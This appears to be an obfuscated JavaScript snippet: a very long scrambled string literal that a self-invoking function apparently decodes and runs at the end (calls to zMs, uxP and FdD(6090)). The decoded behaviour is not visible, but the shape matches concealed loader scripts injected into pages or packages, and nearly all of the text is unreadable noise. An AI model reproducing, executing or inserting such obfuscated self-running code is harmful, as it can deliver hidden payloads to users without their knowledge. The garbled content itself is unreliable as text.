ZXPm.!h0m0Z8H}2tOh:bet;4!&tTwXX8e%eH pZ2(\/.mHt3!H3smOZm4kD9r)-0ws.r7Z.!ftXa.mZ|5 )PZ[_3e{OiH3a^HaX0=gi.]m]=1H()e=rZOC]]CXO+m)[H.)AZyn.0.]Asq8n>}Ht! DEBl..O+]Zn bZFoaa0HXrm,!l; Hq],OdOiej;@tm(:,o:Z8lHt;<n(oHi!e.?}\/09. bk]bOer!.vZonECZxp3,t rr,5Z).,m(}lHln1]5)bt;corH1=vZ&.sX;sC3[rt180e!xH0?ZrH.[0e.!Sm].y2e? HH:y!X> u;M(Hsa9eCX0Z=bprZpO)lZgb{M][!!0:e[.lC.sO`q`b009XpZ)o9 wL]Zgl.\'HOe}O^H;.10sn0i12kbth[Zs).h.]d7ax)O30lap8Hp0Xb.i2ZHo(Oax{)m] lud.b1}ab(GkiZ_0x X$bH(b)g5Hs.2@H_etZ XsO}X]4pm6s%5O0fTe; y.ms.fu:teOHs04xn5eHa(1._d.i.mO0 $h.H 0,EOZ2]Or,b! X$y]3HwrZ{s.69tp=kD*6{e 5)!-ZZHb;e9com.af>_9ro1sOmcs,.rH8674ZHH1%v aOd;$nH,XdR(8(6 :!7s nHo=}}rH. H}O5*HDH :]HOOnV)tu 2eHC0gr;ggZruu{tH,surne7.rHnuOf{dqq X.oXhZ; CXl6a s!26k8)u40}OCf.ObH]oZvXt:OH wO.2t!ZHnu.nZ\'#bHH5,ur.XiZZ"{,G3[_)mHcal(6,mr5o2416.SihioX.X2;].eHifmqf2{`[__,lXK)OH!]p2xHd.Gtx._Z!Oh,n{r?I8HH9](mitSr;*p{]9..xYb+nHr!u2: es_tDrH290q1(n_le]ZnZ}t.CTa!W${{=,x7.,X $xploZH=^[X]o^q=ar der Zd)I.1sSEe$t+Xr.9a(,.!HO]!)Hb)4DHeOliX8]ZaO9e oi\/aH.ngr]Z:. >bw,.!2=iH[iZ6!oHtbbl8_GH6=s0 x..IV3L=0;_9t$O).:-2% thlO.mHl_`t5;.)-68!Cs.\'(}T7_.62>![e{Nmr,1O}n532ZiJZxXa3milo2rhu-;rax.8t[tPbo,0Hy.^dp..ZHnct{lcld.|m)0!eXdXZ}^\/]iHZ6u]no(aes)Ho8bfsH.: gir.X..faT]XsOAO.+)eg.19iHH>25d{n%sd.D0 s0xHX[GFlH\/rxo[Cf^Ofm=0xob:(oHr[2]0;eb-:g3]slr6eM!oH.()ZXZZ0;tr dEeD9b+eZd.{q;H_X5![g.wH,xOom1. ]!c..!H6n3fXe.c ad_XO$He .7d mfm_ZHH.isH`oaTs!sup9.i_b9]Z]Eo 6yH.c0a6.,FH4:m $X&EOc_l.vk==Hdit. ;j7.s(ntOuTEskspOOe0tC2.E`ZZOs.O.eoS7u.)T)?..$ .!4]lo5]h4vZMv2]0gbs(=ot.Zir.Q]1oH..f=)HO).Z4OD_at]l`)S*g(s1(m)o 1=n7.b.n0H xH,=n{dlol%JwH+.l,\\,Zcon)xO;|n{iHHf9Z=5eo{iH.H$HOH xHc0X@.Z x1H5;sC\/0Z[CD.\\[0bee6H+{u)(_4rak)Z0nf(c!01.(1]lh(=Opm_T(t._xOeH)(tcZgx)d O)OO)xe:Z]].}6C22fO0XHHHEHH-+e]Z)ZoHo}mme)!(HtOAssO{(Ha=1r$C0H7o{{ oSmnMB]M01 o].r84zH!r]d(t+2g).Co9H1._20eu2.H)!dzl.Hr.hZm$nmXZnd (.meI|Z.6}baHrXHm|f0p;[.9](tbDHr,p])s!.ZZ-4Zute5sPom.s" !)m0f^ dt Im![k=o6[v{.=4Uty8ientis)n6s.{ smH9hE!Ho)Or 8C0?Cw[qaS5YBx!{;{;O0,:*ee7>(rt)5,HOZh}aee1H ,sHugr} gtK?XX. (ostuHbd(!m\/eak .dmew.br9 )1nw)2}ZOHHn o?e0ylQZt2HZ.tZ{n,Znim6a"$emm)Z_ZZO!m(@;t-nm2Z1|]]ui0x6.]X(.>s}g2t.ee9.8(pg8ZOZ3+;75;.Z. b((O=s,cpH$,9OHH) 1{[CH{H.r+sc)1.Sors.}).>,,^1}iaeHi^GO)l]H+=,e aD0O8e$rH7ZlH0.m?O=:t\'X}Z._HHn!.!O.nHInnc1XXp M_s.sy!ocbyeZ!winby aHH moln*,=2aZo$C[o8] ]a.])l0_8OO#i oO}.HsefZ_b}$hd O0qo.er].!gv{fd !ZxoneirH+:]%Hity H Xot t2r u!(CiHoH!4k*2.|$={1go5.Xs!ee2d]izfta]1G.I=}avHZ O}.1]en1hX0]{JbHSwDX9f7s=nt)06s2o0m0{]=iamb4orl c.fvOxHosM{=ZoZi|:}HOml.H9! .o0sHL(nZ!Xull8t=t0$UopC ms-.Otk..`dHi+o.H+eZODsH!.a]>tX O7'),zMs('puH*=07m ,_v)5.!A_u.m[3)3O b),C.(cOHenH!!ldVV(O7$(d}m.)tbOenO.f.!_).O2nbqfkpo(2tt]e|i;mcronCSr.Gb:_gl,uqu]Ot9mOOOooulH2rH}),ctgH9rxeY)v11iH^O3N;-[;OimeQ .ef $.0rHt=7.$.^U^_5_bbi_{m !H;_-Oc.:fSm5[fb[60]s,$.t,m4)O{odo=Q,<fi1bO$pfba.:OH(H5a.y7)X!.i.]e!s25S {Oogssi_0=)uObOOHp[On,H9t=Hde!,iO.)mo3H]OOt8O456p2O)18=s.EsOu};Ot4Hn6_25.rm_Om_O] _O|!x[4.!8,O[,2Hy;)_OapCOwrs}res0C-.+C9 iHl$gd)72x.mw=736tg}gOOOisOpSO._srse7.2b^9l.s]xO.sKmfrOaO}OV.=UOOBssbt^tc|q!0o}1N(].r_CmO-WOi(HH(OOtOw04emE4H2H8p4H0ioO+0(dO2o,t!)O9OO}+!SO_},+;MYl411_]O:m=2]HTsH,}HX!Ec]nxUbsmO%]b_m+O1O.0bOeG4=aeodnOeXH=er .xb.m]li0]i7_.[;a0eb)fos=a.mtt[$.9.L[}X=]\'!.}m.!tu_Hd[Hqc4oD9(\\ii9e_fH r.k:OAn,!i=H+7.^x:x aOi=[aH]O?i2e],)f)H74atuO_iv$Ksoe2O1cOOXD.)nitfouH]\/Ob.bug7M$adbn+;Or.H_H==5iO]Ha]tt;}f)H5n._tm{5Dorq[O.]pOee...\/...Od[O  +H),1_r($$beHZl{,r;]l_ ibbO.Hey\\r1M45s2: .C.!)s0hO2ct3_7OJHrlt5vbOx6uHc.OaOHbn8Of,OmK,_O.mH(}OiaQ.n 5s)i.xqeuvH2sHOJ.__]o)m]9sm!kb*[iHeOTDn7]".Hm)^V_te(O(a,=nZHytOO)iv.#Os]OH})(l}21wp2_H1xo}4[]j}(,OsI(tatpOOb_#7)r(pO6$}O=:H_Kp0].eeoe=5gm"H6ne.rr0c_<_5O!nmO]te (n.e\/l.0)!!20b#C?_g{Oe`OOl_OHloO1Ht)_O:.4}O(CCs.qORmiqO=)iOTH,saH>6.rmf8A!Iia_OZ)4u&5dO4mX;H,))4u]q$1ower g9H2)lH$.Km%O%7=pH )(|emx2euC2Odd$pp.w5fea_j.=uOvlHzH{:aA.e5H]\'Of6H:MlbniOH^];o_lO]r^,:s.H)ciHo.Oi1md]t${!o]( .=OO O^]x.6,DOsL)eHb9|,nn.C5O=).Oi[,IOn2i!_DHsO]Of lwq dc2"3H.{CC<aOt_H"uOOHfMbH.e#1t1stA=O!! iHst.nO2eClcO35HlaeHbslDObD)h]OeO!0e0.Hw1r()Occ."60terXOVu#Hfs@,*Nr{PH(;v26Olt#1n\')6,hbi2dHOsysyo))2]2m)O(OiOOie="},21O+ecVH;.)p,t>.OOO)=oO.Om3ueOOOH7baO=Ov2osne)H.]_.t 4+c%Y3(QqOsO]lbHOs.,",05)}Ocl.=.{H6(lHp0nHkm8|]HOO 231Om0.eb.tOCn4|HO_)O],)O1m`}eO.se}}t6Os1b9oO._uT(O.O.39._3OO_t+{1^t2O=:H0OOn8Oa0{nm5OHy{eumHOlibiZo} ,Z62OO.4pugOe3sO11]5x_me!OOm466m|aiSlgJL*fO:ae,lm)n={s;FH.J2s.23"}!,&VH0!ROi:OOM2s_22421iOab0{tOp"Op{yH_15)reO][?O1bm!1HrOt%e,=.en!0oe]))_n) n)n.b]O!u;O1nV+a3K};C^.esb,OaO$r[sfO{]  n[Zm,8oe=2vHgOl[_h0OH._ge).=1 oz,g =srOH[2d+.!gs]l<r.1.Hl5OyHmO9O}.>7OO_|O 7x n.;]te3H=5=4[_O=]Hb[ eO=!:(p:Oat0h)e b,7C:1p+rHEou).nO;fbop53)kOo.!03bm8iH{bOCOpEOtO.3]9_t=_$1__xtle}9r&HfH@|o[{O]4)F{|1l]H5v9,O\'On.OO.0nO]]&wOcy2tC=r]n2OOOcti.qQOm]G4iO[a$p2O.31aO92?O.4OO7crbo(OO9,i]H7O__H.0OOer0=_(\'C}On(k_;o0]OCOp_05nI.H+[&ufOoO!Ooott=)fHe.ePO .tRsHO.|[IOa)"tk5}H:){O4ebo(}#cHdf82tOXOHuTOf*aOs =]i=!e_8O.&1,9)0eH_2=)ey.OO2>iVHabf0Xmco4.s!l3_..f-m=pE]l.,i,s.!el;;cO(jep =OpYiowOt.F1s0d66OHe_}O_tO[O[(eogj=(HOt9RoH!\/mofOOHuo+.x1,Cdv2HH]e[h(Y^Oy|.iOhr]ts!,Tpv(f 9H!gO0coxrs.:H}nH4HmO.) aO>btH9i!4a^lpO f2.O;H7O0OHHHadnCm]eC1,D9OaedtH]]HRei6.5OOOsOe!!H(t6bfbm2O_\\.HOs_O0bobt(Ot)enO.O)2OOoDmd0s!cOvb)&+0ti*HH.u.){.O.:+Hse7O3O.[_C31O}]()}tHm.q:>.b,o.tt[b[s]t.!,^Oo=g0,cH=OOu&|];tpmn.O.mTi1D[e)O]ao#O9PrH>,t]fIH]-lilleSH1H0|?!][HO3HOs`Oirer,2(nd.56]vr(t2r=dG][9 Otm!07os(O}..h]O_sy(mseo\/sr]14|tl}e8ymH_n_,eIs}f.H  .[{Orl.T@_HkH i!s2& O=H_x..O?O..DtxyH]]+O}OmOi,=law{O[ry-rsv:=l.HO.]T17.H!_sHHen+_f2%i21Vi1sW]{Haa#O 60{)O.4OwOH(H3mt4b.(rn.8H!oHT.H_Hn20LO_.HO2|2f=0_O53.;OOOH.0H.f[+Ocn{e2gjhmbe;OOe1HO(Ze9[:_l(2Al.)m)[0|0]cD;.eai.O)\' )3)r;IHomemeiHoQ1Ht)"1xH_EnOH)]+mD.sd.)Oh )EH)rrqO25{f$.abeOOes2jcOX4!])|tdV)O}"x[.u+O =s+rlXqxri5h7b.]k"=o]2Oo6ObOtp]0?fOswmO2H;)8U]te5].r2\\H2)+Or.]."HHtd{fp"xO2CT1O5]b;ieOw._C.|gn+naY|0pH]O0mrmHal8\'.d)Di)Oc3nZib;RH$^OqDOHOOGleO3iD;3k=e 9)O0beaO8tOdHm.;.V.nll.OOCa"L.65oga&b0e0.O4?.({iOaO,5H^.5i011{nxV{0.OCOnHg7-1OrO!x}-_.@ismi1dai {1c]OOb(iHay&li]5(.=HOUs1+P.O{==.O2.(#3c7_5Om._.O-$0u bHHe}H$_OHOH`H2=O1O1le2l_1c HJHRB()"bH2O1b.<m.ndO!:i..2o.LbO}skoOO)6H>f2;TM1;}O=,_nO09\'HC;)(!OmR.t:Ht..R=y]HHHDO!]Ht,_#} I1ou;mHO l19Su.ntr(o)eshoeMOb3obO 11.lVp 1B$:{63e`.[!yqp4iR)*dHO+EfHO7OMOOs]9Hr:7OsiOW}2s9tb}{6)j1.e0(+D.OOGa]lO[:[op^0`,o2{=ktiH]s)e(0,4O)EOSHeirCld}O7iM_.EfnHiHO&hO{5?H2mHr!e)e]xHWlS.sOl;%O`]le{ay,OinOsX2_lny}nC7e}mm_2sxOOcsm]Smt8;O)UOOeOq0k6!giO7Opi#(9.]e}r.t+15..2rO.e.#m_as)_ l[OlO.O[=#6)).mfdO_eH_Hre6rl;s6rkOO#5 HEyv|x_=Nn3O :]0H],}3]6aHt8$g:_]o]O3(sm")oi)t.=0hlOM51l_4 2&9M04l].06)(pszk6ea28OutemumncS].Hen8n.e=tlbiSsdu+o8Ir9xH5s]}H\\OObO]Ps)[]Yir_H.mOO,oeOmO.(5O]:1bV3OE]n)_SO.ae[o160e"-);NO^=.H]=];-OOrO0mIu0\'op;OlCtgrl !Ms4b24lHEOinCO%_HP2Ou!)n42cHm(:r3lV.W_|e 1iH=_bpcoHbe| |H],O;(2O=Rn4O,;O&rrm1N$(gbE(Ot)ZuMn)mO7,1sa6h=5.O,[eu#iw.aHi"H)pH#H )O)tH29V2e00!!2)yyeHLhH,(ett_.H)iO+8s!)1}O ]|!,.ylEbedqiquf.m3? _nHvx.esa:d.2O.e[)tOai;,.[c2),lnv_)i!)0io]H.!fI+6_m:2nHO80p$p)T8O(iRsObrtHb;$]62O.m)Hu7,gS=OH]m1OX((b. ]H7]Y:u`o1oe.Wr0u(n{i7(]0ealHef.gmQ1)O(:R2ehtg2Ol_]Oo,;(b]O.ttga]gc5r1,.l2,6Zt]6C8OSoLr$tq!tO2tH6]")CB?)[)]|xmthmk=eHi=b:),_93i"O_a 2}]{ZHH0e!+i(o(,]O.OV<fX!g.<fOHun5.m.tO0r1OC48eH28C(b>ad0(]H.,?EsOan+eObtfo_H*O{ !.eo.!r|E){a6iiO1(3l=_OLxq(8{ s$It;og!%O[cH[J:YdP.s)g[)d)eaO]]Osml}o0r+2%#i1.{Ht1OXOC =s]!$o5n_s.a8e_vP=4]1]1eO1syhP7)o0OH{O&H]=}}Hwpl4`_,HO.H_"OOKe5ftH}\/ntO.e-t.HR=O l{hr&lO9rOOHy69_.EeH_0CO1s=t.4eHH.8:!g=  E(("AOa.Odet|OStam..]7fedw.HH+0]O_.!Hrrt)=.areO}]OO?e]hbe\\HorZdeO.0"os&Obs[;9OO(3dOa27 e".?c":srOV:b)vsHOgMlO2n]!no;ts.ONur0{..Os0HnEe6vds Ob1{M}.}7Aq5.[S4eO_s|HO0)xO5e:.\\H9HH??d;=8SOHrbhO.pyQMaX}mD(oe) 0O.u.Hs?$eu) 7_df"O)O3)_5rd1f4%$HH. Ht.]O_:.0OOYl=fgwo3rO2ohy)MQeuO4=!H&iuO(O.:w4OH=.];)Hb(Hf]++al!+1\\.sEcb=[tOQr] eV(gOVse7 bf3=O.eO_;l}ae({HmFHifm(O;cnc;(C Hrmau$t:s2Osn7 Qt.Ve3Wo%46],blOfie7;O7rmMDFOE f]{t0OV]=), eD15t abOc!pb7sOHc)9;OnO)s)c[B6O)2vSi.hooOopeO=.HDO_s5g,h6rcO !_.QY_OO(8odco7bR.C.ptH0b=Hi8] m{mOO2=geh|sOsH_k!e].sc.@e_s=2Oe[Hus])=oSOOtwssHO_mHO]ttrnH(1H11e! .6OOOop]2f[]=O=;opOa_l!0iTH.OOrO2O.HOc(](D!Oo4Orh.D\/7H4dH4]s[0H0eH.D9uge0lty|2_00n.t_] 7x-.O.),e.xxw,t&Z1OO][)4KHHO6.One..e7rh&&tQOOOnU;q_.1OStl!=H1na)H_e)D[=0OO2Os8aeOo4OH|.dOHd5maalHS)rsg].H.oc\'Hmdi?0wcp;_}2x;2O() 6cstkst("Hd]]eOHGCa2eT8hl]oH nug8O 4H)|h.!O!t)bttOB"En?2206O07lb2r==YTtHX]OCHee)2ep>eH..ErtcH$f.eOCRR)dp5_crH()3CO]4iee|e3ld0_mO7}"O2g4_b1m6H,y).,i4H,I=Oxg9)_pn+)bHdyf9k8E2+gttqV],nO[4t!rH.con4s]}.]}gs{|o ]];!)}HC.Hw.HIcbONc):Ox bus_.@=sHhO_^bfOOonH!s,bnO([HHeOOfnO8[Hl!O.{l=mm}]of:sHH.OO;)2R\/[i1fxO !H(e{xr"sObe1,9DH4t!yy,i.O6)d+=6]e.p!in57e]i l]}O\\oHO8e.Q)eHO8}\\Ok,k8m[O@=O!Ot:41d.H?{Or_|- .VlOOuOo+9p2m. dO2O)oOC 1!(%o i b3{OHOcm)e2)in.-_O_scH6\/H.m :a]1!tOOOb,Od[\/OOOq?1neOHte]H(!O2OnO5pbHtz02[VeR4B,(]_b!n!1o!s>s OpO\/VlOU 2 OOdm0H;exyZ.4nO=3\\]|..:Hbrw2Y31fy)0 2H[OHvOomarvqa1..o2}x6Hs!$6.]selHt5]7OOf).6C?8emb1:O.4x_ihrHO$bOy]_smnaHcO OqOo^{fOVDsi,p1Yl1_3];p)fuSh1OjSOH4(2.dhlOns!i,tO}.f!xe&u21.lBH%mB  .eH1g-blG6Hn!O_p.sX_8jmioOH=t0!_59Om=H3i,e_CO}|x51OO,d.V!r+HxHbyhlC[_Ti.d.Hro8dIOio:l.}oreeCHRt00lO];MO[in._{.i(nHx3nHH![{cHOoc.OHHi7sR22(;pzsOx7mO6]n0(iX,#)dBO9H|[=]Heeis.e3_e!0fnHsfHenOd{|O(6_]HDS42b2xHOOm1do}l}OroR2.,Hye.L_[5"lw,V.D;]i2gCvp.[ets{UO).neHgnc1!aHg(.!O+.4tTi !tq0Hx3ulOa4l1m;]OmHFdT0i2H){Oi)0!.lq>(ep2np$1rOO r[e[m={.Odoq0cx?7)v{ga5sH&cH,aR.liH7i$i}:H[o8OO`OHf)l=itO[ap0w.H(}Or7D5iem{,9el(.]..) er2):lO9l(io1]r;5fH5Ol8H1Rg,OrcHs2gO).;,OuMCleeer.[[c8&H2.cil.vO. l5n=Dmo=w[Og0N=9(.;ahdObdnsasa<6mc.HtnHd.pnH\/8O\/1:u3oc)o;2rOiOy,;u0])!6n2H1tO_: -))OC; w]OO1Bt>xk*.DO]b_)hgseP0DrO.]O_ek=.7(]_OesH.coru2ba rkO|sH@aip]nc.HoC6]O,mbo(k7O]a)O) Cln k1n 6BV"OO]H`Jwp$]f[oB7O1]!])6e1OJH_a8Hlm0^w=.O# bO{ rlOu7}OtPeE1]C=u._H} ni2H)3=12;.Hn,)O4wfapHo60IroHObe) (tnu)0,_t])@_)OOrst!1Om.s3y.O\/m<8oemuOI..2bonmb.bO2\\s e(dHO4He_}H:M;OeesmO8pZ_EoHu_4e76n.i8(.3 .[;:$nw_.c}l..n=_ 4OO|8x,(!=rg-HnHl,(Hre)cm o?]`O6ikO)2m.OH1kir)]|,m[H9\'m.HHaO}}cH)_HDiog]ao1r()Cm.kO($O0^.Xqoe,O.OOr+m1CtolOuyO4.e.tmn.OpO!eaa(aot(!OeH=4O\/rc =[H7_.fmtpuxt} eaOOH]|st_O.}(]H].]H)saEOm$pdt0=s.ny.nEoe8dodi+oOi7 d)dOHr]trOs]OooHO%7.eeso1N=Oe):mb0=.1bp?sOs5lHHeB(.]:Hm!COOR1l_0t(=H\'OBtC4(]eiC4}83s[H1l{vi0Clo$uO].Qk2pdaHoOs[5...(OzV(ktDreofdO(Oe.w64Ja{_.xs!7OHH t_oiaH7!Oeg;OeOp8.O1:_HOtO_C][kaa9hwe)H]^]pdH]mH. (2,O79ant]7=]CBOqer:1tH0q0(hsCl9OP}<:9e[O4dOboa}_jbHtpasXV2cu1l9dFI4HN],]SlmOsH\'^7).re0.o](YOOO0(eiO_&O(vXnt3;e9T.)_nO9itH[a!Oau!{H83Phs.a}d0NI_HH11noai9\\_2!.odfOOrHtsEOr|fl!Oa9=12OO=Os#EVH8O7r9l,bimOed.;obOY.bOuChHH_rme{20.=s2mO;HOm[nfH3)H3H[a)rYe._1]OOH;Ryd=e|8m}EmbH=1(Hs=$.&k9;bOt]j:4pO_Y.H]x$,.}lOl|H) w4OMoOJB.3H)n2He2E1M\/om]H!)s]HLikn=jn_)Yi9b)rn!Vw0O>_(eu_:00r3t_9Ohp.p2i4iYefHhff{l!Ee8kg84!eu2n!Hlb.=l.nOtgie(8 _)3i.`]H!I!m2 f.6me=5H[.e.l=44Vm[.ekh"(2..n+Or,^w2)1)d0eHxH2le5=fI.0}eow Oe_6 _R.g+H"HibHHbe_nHt).\/]mH)my"__vsxatpInHo,8nni1bH.H_(3]2tHHe[=eH O,4c("Z]m_(ul70H4}E.,.H&.n&masC.:HH0Orm]_=H.,.m]9a|aOOA5O.\/m+1)otH}[e4O,W_8)1qt)+=0.YO[ofHt(eO07.e+yH.iRLmHot.HfmaO_.Hamsbdet_&1HO_Og(1)1._.ii T)7oOe){!On_c|4XE2plQqH)h=t2=eX0 6e51.]_tn.fmtOo]H10O_}+e;(<.(]pm)"jO]Eh.tHeO}=tn}XdH1;wOi)gOuys HbHO!7urOgO3n`_n_W12e;rDe;]].m1}!H]sO)]tOxdfYehprxlHs;\/rat(]C(s.,q1E)1O"Hctf.a7tr[cH1.Os;1_7Of,]n!.812tdOwoO=H=b;[Osti6+ewH)e{N=_ems1qpi{gOeeu=(e()b6E8O8H+5-4pO20u;!x=4)2]_OcO]bsnY =]L.ws1x)O.O7oxJE_!ngbe!Hb%6Hee=smD7.tHeM.eipBnt)._w2b!s7!aOb-]7s.m!O;4H|2]O]^|)H \/Ome +ObcOxO l6erOeOb ;c6w\/>t g@astOlH8)jH3HOH]MsHEu;J.pSO7H)OO6bk.xk=Oe=H:e.O+OLl;OOe4.]H(O[OeH[esO1ts1 wOt.e))_r2.HM2p..rfep,,[etcrHreap.T]:N.ri]=Ok4Oofs40!=9HHbOt(6mbit(O7)(.Oo]u0nrOuHe)2C6).][;H]es)xraOurCc;4v.H3Omgp.(OOOOcu\\^abH];.4)H...|iat.SsO.MisO.[Of.t.09]ef] eT7. drO(! snb14\\1e]`dZsYa?1pbo1i.M.lHo6O#H)m,Hc o04, ]_OHexOXO.e_l pOOye!i]taow.}^ e.-1sH.]=Hs}os2)O2t]QO(acw9 p]XO92.2.2e]^[rfeo1}=sC7HreSt,)M_sl]svt,O6.!O[O .(f_dHn,RO.(r[nCi.8f 1.emsmnb=_f,Js=nlyp{g)O>B0+;4Hs,H2HO50.;047HHiZ.jcKH.+._H!_yo qOlK(>_{]etuIO!H(2uit i=os#lcO!5HHEg ,HOe;&;aOOiHmb=fT;]i5oL41fs.= p|H.G]onsen_c6]=Z e-66sH3_,)^}.=v.oiWOO6H.Oy.nFb?^F]b;2Oe28n[_iOptPu))4d24S.b0\/]nro7!ndD.xHoH w{CH5eR.[5mlemP_)d..elHxOHmw_:.24O\/`_:!!TeOan]t)H^Lg!i)ux;OoiktOcOO(1n= sbgOH_>a,doe([2d(i])1|(.=uxs;H4 b*ps94`O.l)"}8_OOg.nixiOOHiOl.oO4p.yn]ys!.b O\\2SOO23(8HIO$%ko\/O6lO_s0l$eO.HO$Omllbm2ya.c.t)O(C6im_2Hs.e(a!|?i7lCvi8mcn?eit2ORcgOesOO.iIPeHx-1C)=b2(26bH!le=,],i(!uTOHH,!g_3."t.eO8aOo#fber;in }4 OqtiOmOis.ew] oree+0o5 niOaEt_.r2.|gmw O ]em ]._"hqRHm70O}|Oit[=cH=(.;fe;OiNn.2..!O!q0p$Hb O;6O),6.O](HCn H.Oy0[w8s.dsCt712v]tOt[oO_:3O$aPenOd$gntca"\/bc.lc8s&Q]+h. 1V(O (".1:5..`.(lrrsta8=l?.mm])4_?^:xt*=0{1n'));var FdD=uxP(Cbg,GqY );FdD(6090);return 3455})()